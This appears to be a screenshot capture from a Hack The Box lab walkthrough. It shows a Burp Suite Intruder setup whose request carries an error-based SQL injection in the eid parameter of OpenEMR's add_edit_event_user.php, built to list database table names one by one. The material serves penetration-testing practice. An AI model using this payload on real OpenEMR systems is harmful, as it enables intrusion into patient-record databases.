 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /portal/add_edit_event_user.php?eid=
1%20AND%20EXTRACTVALUE(0,CONCAT(0x5c,(select+table_name+from+information_schema.tables+where+table_schema%3d"openemr"+limit+§0§,1))) HTTP/1.1
2 Host: hms.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=g410q4tgu84bf7p2lhd6kcmpen; OpenEMR=addt8ho5enmuis3955ed442654
9 Upgrade-Insecure-Requests: 1
10
11